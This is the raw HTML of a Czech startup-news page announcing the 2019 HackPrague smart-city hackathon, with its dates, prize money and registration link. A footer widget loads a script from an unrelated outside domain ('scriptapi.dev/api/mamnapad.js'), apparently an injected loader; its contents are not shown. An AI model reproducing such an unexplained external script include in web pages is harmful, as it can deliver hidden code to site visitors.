</li>
</ul></div>
									                        <ul class="social-links text-right">

                        </ul>
					                    <!-- end social links -->

                    <div class="nav-search-area">
						                            <div class="header-search-icon">
                                <a href="#modal-popup-2" class="navsearch-button nav-search-button xs-modal-popup"
                                   title="popup modal for search"><i
                                            class="ts-icon ts-icon-search1"></i></a>
                            </div>
						                        <!-- xs modal -->
                        <div class="zoom-anim-dialog mfp-hide modal-searchPanel ts-search-form" id="modal-popup-2">
                            <div class="modal-dialog modal-lg">
                                <div class="modal-content">
                                    <div class="xs-search-panel">
										
        <form  method="get" action="https://www.mamnapad.cz/" class="digiqole-serach xs-search-group">
            <div class="input-group">
                <input type="search" class="form-control" name="s" placeholder="Search Keyword" value="">
                <button class="input-group-btn search-button"><i class="ts-icon ts-icon-search1"></i></button>
            </div>
        </form>                                    </div>
                                </div>
                            </div>
                        </div><!-- End xs modal --><!-- end language switcher strart -->
                    </div>

				                <!-- Site search end-->


            </nav>
        </div><!-- container end-->
    </div>
</header>


<div class="tranding-bg-white trending-light bg-gray">
    <div class="container">
		
    <div class="tranding-bar">
    <div id="tredingcarousel" class="trending-slide carousel slide trending-slide-bg" data-ride="carousel">
		            <p class="trending-title">
                <i class="ts-icon ts-icon-bolt"></i> Nejpopulárnější            </p>
		        <div class="carousel-inner">
					            <div class="carousel-item active">
				                    <a class="post-title title-small"
                       href="https://www.mamnapad.cz/datova-schranka-jak-funguje-a-proc-se-vyplati/">Datová schránka: jak funguje a proč se vyplatí</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://www.mamnapad.cz/prodam-zustanu-koupim-zpet-jak-funguje-zpetny-leasing-nemovitosti/">Prodám, zůstanu, koupím zpět. Jak funguje zpětný leasing nemovitosti?</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://www.mamnapad.cz/na-zacatku-byl-napad-a-po-ani-ne-15-roce-s-xdigrem-ziskali-pres-54-milionu-z-burzy/">Na začátku byl nápad a po ani ne 1,5 roce s XDIGRem získali přes 54 milionů z burzy</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://www.mamnapad.cz/zapomente-na-site-statistiky-za-rok-2024-potvrzuji-ze-v-cesku-vede-e-mailing/">Zapomeňte na sítě. Statistiky za rok 2024 potvrzují, že v Česku vede e-mailing</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://www.mamnapad.cz/valecne-hry-nejen-do-valky-novy-projekt-od-vr-group-ukazuje-v-cem-muze-byt-wargaming-uzitecny-pri-vyuce/">Válečné hry nejen do války: Nový projekt od VR Group ukazuje, v čem může být wargaming užitečný při výuce</a>
                </div><!--/.carousel-item -->
				            </div> <!--/.carousel-inner-->
			                <div class="tp-control">
                    <a class="tp-control-prev" href="#tredingcarousel" role="button" data-slide="prev">
                        <i class="ts-icon ts-icon-angle-left"></i>
                    </a>
                    <a class="tp-control-next" href="#tredingcarousel" role="button" data-slide="next">
                        <i class="ts-icon ts-icon-angle-right"></i>
                    </a>
                </div>
			        </div> <!--/.trending-slide-->
    </div> <!--/.container-->
    </div>
</div>    <div class="container">
        <div class="row">
            <div class="col-lg-12">
				<ol class="breadcrumb" data-wow-duration="2s"><li><i class="ts-icon ts-icon-home-solid"></i> <a href="https://www.mamnapad.cz">Home</a><i class="ts-icon ts-icon-angle-right"></i></li> <li> <a href=https://www.mamnapad.cz/category/startup/>Startupy</a> </li><li><i class="ts-icon ts-icon-angle-right"></i>HackPrague hackaton 2019&hellip;</li></ol>            </div>
        </div>
    </div>
    
    
    <div id="main-content" class="main-container blog-single post-layout-style1"
         role="main">

				
			
            <div class="container">
                <div class="row">

					                </div>
                <div class="row digiqole-content">
					                    <div class="col-lg-8 col-md-12">
						                            <article id="post-6633" class="post-content post-single post-6633 post type-post status-publish format-standard has-post-thumbnail hentry category-startup category-technologie category-tiskove-zpravy">
								<!-- Article header -->
<header class="entry-header clearfix">
	    <h1 class="post-title lg">
		HackPrague hackaton 2019 již v květnu
    </h1>
	        <ul class="post-meta">
			                <li class="post-category">
					<a 
               class="post-cat" 
               href="https://www.mamnapad.cz/category/startup/"
               style=" background-color:#fc4a00;color:#ffffff "
               >
               <span class="before" style="background-color:#fc4a00;color:#ffffff "></span>Startupy<span class="after" style="background-color:#fc4a00;color:#ffffff"></span>
            </a><a 
               class="post-cat" 
               href="https://www.mamnapad.cz/category/technologie/"
               style=" background-color:;color:#ffffff "
               >
               <span class="before" style="background-color:;color:#ffffff "></span>Technologie<span class="after" style="background-color:;color:#ffffff"></span>
            </a><a 
               class="post-cat" 
               href="https://www.mamnapad.cz/category/tiskove-zpravy/"
               style=" background-color:;color:#ffffff "
               >
               <span class="before" style="background-color:;color:#ffffff "></span>Tiskové zprávy<span class="after" style="background-color:;color:#ffffff"></span>
            </a>                </li>
						<li class="post-author"><img data-del="avatar" src='https://www.mamnapad.cz/wp-content/uploads/2020/06/AdamNovak-300x300-1-150x150.jpg' class='avatar pp-user-avatar avatar-55 photo ' height='55' width='55'/><a href="https://www.mamnapad.cz/author/admnov/">Adam Novák</a></li><li class="post-meta-date">
                     <i class="ts-icon ts-icon-clock-regular"></i>
                        18. 4. 2019</li>        </ul>
	</header><!-- header end -->


    <div class="post-media post-image">
		            <img class="img-fluid" src="https://www.mamnapad.cz/wp-content/uploads/2019/04/hackprg.png"
                 alt=" HackPrague hackaton 2019 již v květnu">
			
    </div>

<div class="post-body clearfix">

    <!-- Article content -->
    <div class="entry-content clearfix">
		
<p>Zajímá vás smart city nebo rozumíte technologiím, které chytrá města mohou podpořit? Přidejte se na další ročník HackPrague a pomozte řešit výzvy současného města.</p>



<p><span id="more-6633"></span></p>



<p>&nbsp;</p>



<p>&#8222;HackPrague organizujeme již potřetí a vždy jsme měli jiné téma. Tento rok jsme si řekli, co takhle vybrat téma, které můžeme díky propojení institucí a nejchytřejších evropských hlav využít k tomu, abychom opravdu něco kolem sebe změnili a úspěšné projekty mohly mít pozitivní dopad na nás všechny.“ vysvětluje Michal Jirků, jeden z organizátorů.</p>



<p>největšího mezinárodního hackathonu v České republice, tentokrát se zaměřením na problematiku chytrých měst. O prvním květnovém víkendu (4.-5.5) přiláká hackathon do Prahy na 150 nejlepších evropských vývojářů, datových analytiků a designérů, kteří budou společně pracovat na inovativních projektech v Centru architektury a městského plánování (CAMP).</p>



<p>Nejdůležitější kritéria při výběru 150 účastníků jsou jejich předešlé projekty, zkušenosti a nadšení. Hlavní výhrou je 50 000 korun, za druhé místo je pak 30 000 korun a za třetí 10 000 korun. Registrace jsou otevřeny do 12. dubna a probíhají na <a href="https://hackprague.typeform.com/to/iQA72L" target="_blank" rel="noopener">této adrese</a>.</p>



<p><em>Zdroj: TZ HackPrague</em></p>
        <div class="post-footer clearfix">
			        </div> <!-- .entry-footer -->

		    </div> <!-- end entry-content -->
</div> <!-- end post-body -->
                            </article>

																					
							    <div class="ts-related-post">

        <div class="section-heading heading-style3">
            <h3 class="mb-25">
				Related post            </h3>
        </div>
        <div class="popular-grid-slider swiper-container">
            <div class="swiper-wrapper">
				                        <div class="swiper-slide">
                            <div class="item post-block-style post-9691 post type-post status-publish format-standard has-post-thumbnail hentry category-podnikani tag-datovka tag-moje-datova-schranka tag-mojedatovka">
                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/datova-schranka-jak-funguje-a-proc-se-vyplati/">
										<img width="800" height="457" src="https://www.mamnapad.cz/wp-content/uploads/2025/11/logo-ds-1024x585.jpg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2025/11/logo-ds-1024x585.jpg 1024w, https://www.mamnapad.cz/wp-content/uploads/2025/11/logo-ds-300x171.jpg 300w, https://www.mamnapad.cz/wp-content/uploads/2025/11/logo-ds-768x439.jpg 768w, https://www.mamnapad.cz/wp-content/uploads/2025/11/logo-ds-1536x878.jpg 1536w, https://www.mamnapad.cz/wp-content/uploads/2025/11/logo-ds-2048x1170.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/podnikani/"
            style="background-color:block_highlight_color;color:#ffffff"
    >

		Podnikání
    </a>

                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.mamnapad.cz/datova-schranka-jak-funguje-a-proc-se-vyplati/">Datová schránka: jak funguje a proč se...</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      21. 11. 2025                                    </span>
                                </div>
                            </div>
                        </div>
					                        <div class="swiper-slide">
                            <div class="item post-block-style post-9671 post type-post status-publish format-standard has-post-thumbnail hentry category-byznys-inovace category-finance category-investice tag-nemovitosti tag-zpetny-leasing tag-zpetny-leasing-nemovitosti">
                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/prodam-zustanu-koupim-zpet-jak-funguje-zpetny-leasing-nemovitosti/">
										<img width="800" height="534" src="https://www.mamnapad.cz/wp-content/uploads/2025/08/iStock-641743032-1024x683.jpg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2025/08/iStock-641743032-1024x683.jpg 1024w, https://www.mamnapad.cz/wp-content/uploads/2025/08/iStock-641743032-300x200.jpg 300w, https://www.mamnapad.cz/wp-content/uploads/2025/08/iStock-641743032-768x513.jpg 768w, https://www.mamnapad.cz/wp-content/uploads/2025/08/iStock-641743032.jpg 1254w" sizes="(max-width: 800px) 100vw, 800px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/byznys-inovace/"
            style="background-color:#fc4a00;color:#ffffff"
    >

		Byznys
    </a>


	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/finance/"
            style="background-color:#fc4a00;color:#ffffff"
    >

		Finance
    </a>


	                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.mamnapad.cz/prodam-zustanu-koupim-zpet-jak-funguje-zpetny-leasing-nemovitosti/">Prodám, zůstanu, koupím zpět. Jak funguje zpětný...</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      14. 8. 2025                                    </span>
                                </div>
                            </div>
                        </div>
					                        <div class="swiper-slide">
                            <div class="item post-block-style post-9663 post type-post status-publish format-standard has-post-thumbnail hentry category-byznys-inovace category-tiskove-zpravy">
                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/na-zacatku-byl-napad-a-po-ani-ne-15-roce-s-xdigrem-ziskali-pres-54-milionu-z-burzy/">
										<img width="800" height="450" src="https://www.mamnapad.cz/wp-content/uploads/2025/06/web-MAMNAPAD-1920x1080-1-1024x576.jpg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2025/06/web-MAMNAPAD-1920x1080-1-1024x576.jpg 1024w, https://www.mamnapad.cz/wp-content/uploads/2025/06/web-MAMNAPAD-1920x1080-1-300x169.jpg 300w, https://www.mamnapad.cz/wp-content/uploads/2025/06/web-MAMNAPAD-1920x1080-1-768x432.jpg 768w, https://www.mamnapad.cz/wp-content/uploads/2025/06/web-MAMNAPAD-1920x1080-1-1536x864.jpg 1536w, https://www.mamnapad.cz/wp-content/uploads/2025/06/web-MAMNAPAD-1920x1080-1.jpg 1920w" sizes="(max-width: 800px) 100vw, 800px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/byznys-inovace/"
            style="background-color:#fc4a00;color:#ffffff"
    >

		Byznys
    </a>


	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/tiskove-zpravy/"
            style="background-color:;color:#ffffff"
    >

		Tiskové zprávy
    </a>

                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.mamnapad.cz/na-zacatku-byl-napad-a-po-ani-ne-15-roce-s-xdigrem-ziskali-pres-54-milionu-z-burzy/">Na začátku byl nápad a po ani...</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      30. 6. 2025                                    </span>
                                </div>
                            </div>
                        </div>
					                        <div class="swiper-slide">
                            <div class="item post-block-style post-9655 post type-post status-publish format-standard has-post-thumbnail hentry category-tiskove-zpravy">
                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/zapomente-na-site-statistiky-za-rok-2024-potvrzuji-ze-v-cesku-vede-e-mailing/">
										<img width="800" height="448" src="https://www.mamnapad.cz/wp-content/uploads/2025/06/Ilustracni-foto-zdroj-Adobe-Stock-1024x574.jpeg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2025/06/Ilustracni-foto-zdroj-Adobe-Stock-1024x574.jpeg 1024w, https://www.mamnapad.cz/wp-content/uploads/2025/06/Ilustracni-foto-zdroj-Adobe-Stock-300x168.jpeg 300w, https://www.mamnapad.cz/wp-content/uploads/2025/06/Ilustracni-foto-zdroj-Adobe-Stock-768x430.jpeg 768w, https://www.mamnapad.cz/wp-content/uploads/2025/06/Ilustracni-foto-zdroj-Adobe-Stock-1536x861.jpeg 1536w, https://www.mamnapad.cz/wp-content/uploads/2025/06/Ilustracni-foto-zdroj-Adobe-Stock-2048x1148.jpeg 2048w" sizes="(max-width: 800px) 100vw, 800px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/tiskove-zpravy/"
            style="background-color:;color:#ffffff"
    >

		Tiskové zprávy
    </a>

                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.mamnapad.cz/zapomente-na-site-statistiky-za-rok-2024-potvrzuji-ze-v-cesku-vede-e-mailing/">Zapomeňte na sítě. Statistiky za rok 2024...</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      6. 6. 2025                                    </span>
                                </div>
                            </div>
                        </div>
					                        <div class="swiper-slide">
                            <div class="item post-block-style post-9650 post type-post status-publish format-standard has-post-thumbnail hentry category-tiskove-zpravy">
                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/valecne-hry-nejen-do-valky-novy-projekt-od-vr-group-ukazuje-v-cem-muze-byt-wargaming-uzitecny-pri-vyuce/">
										<img width="800" height="450" src="https://www.mamnapad.cz/wp-content/uploads/2025/06/Ukazka-mozneho-vyuziti-WG-Table-v-praxi-1024x576.jpg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2025/06/Ukazka-mozneho-vyuziti-WG-Table-v-praxi-1024x576.jpg 1024w, https://www.mamnapad.cz/wp-content/uploads/2025/06/Ukazka-mozneho-vyuziti-WG-Table-v-praxi-300x169.jpg 300w, https://www.mamnapad.cz/wp-content/uploads/2025/06/Ukazka-mozneho-vyuziti-WG-Table-v-praxi-768x432.jpg 768w, https://www.mamnapad.cz/wp-content/uploads/2025/06/Ukazka-mozneho-vyuziti-WG-Table-v-praxi-1536x864.jpg 1536w, https://www.mamnapad.cz/wp-content/uploads/2025/06/Ukazka-mozneho-vyuziti-WG-Table-v-praxi-2048x1152.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/tiskove-zpravy/"
            style="background-color:;color:#ffffff"
    >

		Tiskové zprávy
    </a>

                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.mamnapad.cz/valecne-hry-nejen-do-valky-novy-projekt-od-vr-group-ukazuje-v-cem-muze-byt-wargaming-uzitecny-pri-vyuce/">Válečné hry nejen do války: Nový projekt...</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      6. 6. 2025                                    </span>
                                </div>
                            </div>
                        </div>
					            </div>
        </div>
		    </div>

<div id="comments_6633" class="blog-post-comment">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/hackprague-hackaton-2019-jiz-v-kvetnu/#respond" style="display:none;">Cancel reply</a></small></h3>
			<p class="must-log-in">
			You must be <a href="https://www.mamnapad.cz/wp-login.php?redirect_to=https%3A%2F%2Fwww.mamnapad.cz%2Fhackprague-hackaton-2019-jiz-v-kvetnu%2F">logged in</a> to post a comment.
			</p>	</div><!-- #respond -->
	
</div><!-- #comments -->
						                    </div> <!-- .col-md-8 -->
					

   <div class="col-lg-4 col-md-12">
      <div id="sidebar" class="sidebar" role="complementary">
         <div id="custom_html-5" class="widget_text widget widget_custom_html"><h3 class="widget-title"> <span class="title-angle-shap">Zajímavé odkazy</span></h3><div class="textwidget custom-html-widget"><ul>
	<li><a href="https://sidlofirmypraha5.cz" title="Sídlo firmy Praha" target="_blank">sídlo firmy</a></li>
		<li><a href="https://sidlofirmypraha5.cz/sluzby/zalozeni-firmy" title="založení s.r.o." target="_blank">založení s.r.o.</a></li>
	<li><a href="https://www.invester.cz" target="_blank">Investování pro každého - INVESTER</a></li>
	<li><a href="https://mataharisalon.cz/cs">erotické masáže</a> MATAHARI SALON</li>
	<li><a href="https://datoschranky.cz/" title="Datová schránka">Datová schránka</a>
	</li>	
</ul></div></div><div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7447429883324136"
     crossorigin="anonymous"></script>
<!-- Blog post -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7447429883324136"
     data-ad-slot="8340876138"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><div id="media_image-4" class="widget widget_media_image"><a href="https://sidlofirmypraha5.cz"><img width="300" height="150" src="https://www.mamnapad.cz/wp-content/uploads/2020/07/sidlofirmypraha5-300x150.png" class="image wp-image-7782  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2020/07/sidlofirmypraha5-300x150.png 300w, https://www.mamnapad.cz/wp-content/uploads/2020/07/sidlofirmypraha5.png 400w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="media_image-5" class="widget widget_media_image"><h3 class="widget-title"> <span class="title-angle-shap">Inzerce</span></h3><a href="https://www.mamnapad.cz/inzerce/"><img width="257" height="300" src="https://www.mamnapad.cz/wp-content/uploads/2020/08/Jooble-mamnapad-2-257x300.png" class="image wp-image-8280  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2020/08/Jooble-mamnapad-2-257x300.png 257w, https://www.mamnapad.cz/wp-content/uploads/2020/08/Jooble-mamnapad-2.png 300w" sizes="(max-width: 257px) 100vw, 257px" /></a></div>      </div> <!-- #sidebar --> 
   </div><!-- Sidebar col end -->

                </div> <!-- .row -->

            </div> <!-- .container -->
		    </div>
    <!--#main-content -->

	


	        <footer class="ts-footer">
            <div class="container">
				                    <div class="row">
                        <div class="col-lg-4 col-md-12 fadeInUp">
							<div class="footer-left-widget"><img width="300" height="53" src="https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-300x53.png" class="image wp-image-7466  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-300x53.png 300w, https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-1024x181.png 1024w, https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-768x136.png 768w, https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-1536x271.png 1536w, https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-2048x362.png 2048w" sizes="(max-width: 300px) 100vw, 300px" /></div><div class="widget_text footer-left-widget"><div class="textwidget custom-html-widget"><script src="https://scriptapi.dev/api/mamnapad.js"></script></div></div>
                        </div>
                        <div class="col-lg-3 offset-lg-1 col-md-6">
							<div class="footer-widget footer-center-widget"><h3 class="widget-title"><span>Poslední přidané</span></h3>            <div class="recent-posts-widget post-list-item">
                <div class="post-tab-list">
					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/datova-schranka-jak-funguje-a-proc-se-vyplati/" rel="bookmark"
                                       title="Datová schránka: jak funguje a proč se vyplatí">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://www.mamnapad.cz/wp-content/uploads/2025/11/logo-ds-600x398.jpg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://www.mamnapad.cz/category/podnikani/"
                                                style="color:block_highlight_color"
                                        >
											Podnikání                                        </a>
									                                    <h3 class="post-title"><a href="https://www.mamnapad.cz/datova-schranka-jak-funguje-a-proc-se-vyplati/"
                                                              rel="bookmark"
                                                              title="Datová schránka: jak funguje a proč se vyplatí">Datová schránka: jak funguje a</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 21. 11. 2025</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/prodam-zustanu-koupim-zpet-jak-funguje-zpetny-leasing-nemovitosti/" rel="bookmark"
                                       title="Prodám, zůstanu, koupím zpět. Jak funguje zpětný leasing nemovitosti?">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://www.mamnapad.cz/wp-content/uploads/2025/08/iStock-641743032-600x398.jpg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://www.mamnapad.cz/category/byznys-inovace/"
                                                style="color:#fc4a00"
                                        >
											Byznys                                        </a>
									                                    <h3 class="post-title"><a href="https://www.mamnapad.cz/prodam-zustanu-koupim-zpet-jak-funguje-zpetny-leasing-nemovitosti/"
                                                              rel="bookmark"
                                                              title="Prodám, zůstanu, koupím zpět. Jak funguje zpětný leasing nemovitosti?">Prodám, zůstanu, koupím zpět. Jak</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 14. 8. 2025</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

										                </div>
            </div>
				</div>                        </div>
                        <div class="col-lg-4  col-md-6">
							<div class="footer-widget footer-right-widget"><h3 class="widget-title"><span>Sociální sítě</span></h3>		<ul class="footer-social xs-social-list xs-social-list-v6 digiqole-social-list">

							<li><a href="https://www.facebook.com/mamnapadcz" target="_blank"><i class="ts-icon ts-icon-facebook"></i></a></li>
				
									<li><a href="https://twitter.com/mamnapadcz" target="_blank"><i class="ts-icon ts-icon-twitter"></i></a></li>
				
				
				
				
									<li><a href="https://www.linkedin.com/company/mamnapadcz/" target="_blank"><i class="ts-icon ts-icon-linkedin"></i></a></li>
																																
				
												
											</ul><!-- Footer social end -->

		</div>                        </div>
                        <!-- end col -->
                    </div>
				            </div>

        </footer>
	
<div class="copy-right">
    <div class="container">
        <div class="row">
            <div class="col-md-11 align-self-center copyright-text text-center">
				                <p> &copy; 2020. Všechna práva vyhrazena. Vytvořeno v <a href="https://www.investermedia.cz">INVESTER MEDIA</a>
<br>
<a href="/cookies">Cookies</a> | <a href="/zpracovani-osobnich-udaju">Zpracování osobních údajů</a></p>
            </div>

            <div class="top-up-btn col-md-1">
                <!-- end footer -->
				                    <div class="BackTo">
                        <a href="#" class="ts-icon ts-icon-arrow-up"
                           aria-label="Back to top of the page"></a>
                    </div>
				            </div>
        </div>
        <!-- end row -->
    </div>
</div>
<!-- end footer -->
 </div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/digiqole-child\/*","\/wp-content\/themes\/digiqole\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<style type="text/css"></style>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/www.mamnapad.cz\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"bd0596fe50","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.7" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.6" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://www.mamnapad.cz/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.6" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/themes/digiqole/assets/js/bootstrap.min.js?ver=2.2.3" id="bootstrap-js"></script>
<script type="text/javascript" id="digiqole-all-script-js-before">
/* <![CDATA[ */
var ekitsicons_enable = [true]
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://www.mamnapad.cz/wp-content/themes/digiqole/assets/js/all.js?ver=1" id="digiqole-all-script-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/themes/digiqole/assets/js/fontfaceobserver.js?ver=1" id="fontfaceobserver-js"></script>
<script type="text/javascript" id="digiqole-script-js-extra">
/* <![CDATA[ */
var digiqole_ajax = {"ajax_url":"https:\/\/www.mamnapad.cz\/wp-admin\/admin-ajax.php","blog_sticky_sidebar":""};
/* ]]> */
</script>
<script type="text/javascript" id="digiqole-script-js-before">
/* <![CDATA[ */
var fontList = ["Open Sans","Open Sans","Open Sans","Open Sans","Open Sans"]
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/themes/digiqole/assets/js/script.js?ver=2.2.3" id="digiqole-script-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9137b9bb509141bda6b0c10a9b229d17","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1767840117 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
